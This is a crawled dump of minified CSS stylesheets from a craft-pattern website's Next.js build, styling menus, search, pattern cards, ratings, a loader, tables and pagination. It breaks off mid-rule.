.Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}@keyframes ItemWithImage_slideInLeft__uW9T6{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ItemWithImage_flexStart__cWUYa{justify-content:flex-start}.ItemWithImage_mb1__vI1vH{margin-bottom:8px}.ItemWithImage_mb2__Et82i{margin-bottom:16px}.ItemWithImage_mb3__akJS6{margin-bottom:24px}.ItemWithImage_mb4__GXprW{margin-bottom:32px}.ItemWithImage_image__LueN1{position:relative;cursor:pointer;min-height:229px!important}@media(max-width:641px){.ItemWithImage_image__LueN1{width:100%!important;height:45vw!important;min-height:45vw!important}}.ItemWithImage_info__dFU7i{padding:9px;height:100%;justify-content:space-between}.ItemWithImage_bottomInfo__6Isk5,.ItemWithImage_info__dFU7i{display:flex;flex-direction:column}.ItemWithImage_title__IIJfB{cursor:pointer;color:#000;font-size:16px;font-weight:400;line-height:28.41px}.ItemWithImage_item__i6fCO{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.25);display:flex;flex-direction:column;position:relative;height:100%}@media(max-width:641px){.ItemWithImage_item__i6fCO{width:100%;height:auto}}@keyframes HeaderSession_slideInLeft__mu7J1{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.HeaderSession_flexStart__ktsCF{justify-content:flex-start}.HeaderSession_mb1__s_YjW{margin-bottom:8px}.HeaderSession_mb2__KkEWH{margin-bottom:16px}.HeaderSession_mb3__Jq3Ho{margin-bottom:24px}.HeaderSession_mb4__8drB9{margin-bottom:32px}.HeaderSession_title__zXYi2{width:100%;height:41px;background-color:#81abb4;padding:6px 18px 0;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}@keyframes CollectionItem_slideInLeft__unI9a{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.CollectionItem_flexStart__TdLgg{justify-content:flex-start}.CollectionItem_mb1__Qebg2{margin-bottom:8px}.CollectionItem_mb2__fGAqU{margin-bottom:16px}.CollectionItem_mb3__B6YBu{margin-bottom:24px}.CollectionItem_mb4__pabAP{margin-bottom:32px}.CollectionItem_title__5jbo0{text-align:center}.CollectionItem_info__toBCo{justify-content:center}@keyframes Rating_slideInLeft__yYt15{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Rating_flexStart__YdTli{justify-content:flex-start}.Rating_mb1__ckjU7{margin-bottom:8px}.Rating_mb2__YeGEz{margin-bottom:16px}.Rating_mb3__3Xvyf{margin-bottom:24px}.Rating_mb4__L8G7n{margin-bottom:32px}.Rating_wrapper__TL66X{display:flex;align-items:center}.Rating_wrapper__TL66X .Rating_star__KFrke{width:17px;height:17px;cursor:pointer;margin-right:3.19px}@media(max-width:641px){.Rating_wrapper__TL66X .Rating_star__KFrke{width:13px;height:13px;margin-right:2.5px}}.Rating_wrapper__TL66X .Rating_info__KdPop{font-size:14px;line-height:18.24px;font-weight:400;padding-top:7px;color:#928e8e}@keyframes TopPattern_slideInLeft__74HMy{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.TopPattern_flexStart__GaJZ_{justify-content:flex-start}.TopPattern_mb1__eHtLW{margin-bottom:8px}.TopPattern_mb2__JNoCs{margin-bottom:16px}.TopPattern_mb3__K7mEW{margin-bottom:24px}.TopPattern_mb4__wtu40{margin-bottom:32px}.TopPattern_topPattern__yG3LO{box-shadow:0 4px 8px rgba(0,0,0,.25)}.TopPattern_topPattern__yG3LO .TopPattern_title__iflxL{width:100%;height:41px;background-color:#81abb4;padding-top:6px;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{position:relative;width:242px;height:206px}@media(max-width:641px){.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{width:94vw;height:94vw}}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV{padding:19px 16px 16px;display:flex;flex-direction:column}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV .TopPattern_listItem__HeybN{font-size:14px;line-height:24.7px;font-weight:300;color:#524e4e}@keyframes PatternItem_slideInLeft__2e_VZ{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternItem_flexStart__7pPtj{justify-content:flex-start}.PatternItem_mb1__TuWI_{margin-bottom:8px}.PatternItem_mb2__fUdf2{margin-bottom:16px}.PatternItem_mb3__fMjp6{margin-bottom:24px}.PatternItem_mb4__YmXhx{margin-bottom:32px}.PatternItem_author__r7mkC{cursor:pointer;margin-top:6px;font-size:12px;line-height:21px;color:#928e8e}.PatternItem_rating__ClwzB{margin-top:21px;margin-left:0}@media(max-width:641px){.PatternItem_rating__ClwzB{margin-top:14px;margin-left:0}}@keyframes Sublink_slideInLeft__57i1v{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Sublink_flexStart__JYRsl{justify-content:flex-start}.Sublink_mb1__nkyeX{margin-bottom:8px}.Sublink_mb2__cEL2w{margin-bottom:16px}.Sublink_mb3__2vXFG{margin-bottom:24px}.Sublink_mb4__P4R4F{margin-bottom:32px}.Sublink_wrapper__dwxZj{font-size:18px;line-height:21px;color:#676565;display:flex;align-self:flex-start}.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 12px}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 3px;margin-left:8px}.Sublink_wrapper__dwxZj{font-size:16px;width:100%;margin-top:0;margin-bottom:5px}.Sublink_wrapper__dwxZj :first-child{padding-left:5px}}.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{display:flex}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{margin-top:15px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/d991d6d3b5ec5103.css
body_size: 268
content:
.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}@keyframes Table_slideInLeft__jAjgI{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Table_flexStart__KK1Tt{justify-content:flex-start}.Table_mb1___ueYm{margin-bottom:8px}.Table_mb2__xqPVV{margin-bottom:16px}.Table_mb3__QpmhW{margin-bottom:24px}.Table_mb4__cdELv{margin-bottom:32px}.Table_table__ugrgE{border-spacing:0;border:1px solid #928e8e;width:100%;border-right:0;border-bottom:0;border-radius:2px}.Table_table__ugrgE tr :last-child td{border-bottom:0}.Table_table__ugrgE td,.Table_table__ugrgE th{color:#494848;margin:0;padding:.5rem;border-bottom:1px solid #928e8e;border-right:1px solid #928e8e}.Table_table__ugrgE td :last-child,.Table_table__ugrgE th :last-child{border-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/6b4456b4da519298.css
body_size: 3579
content:
body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV 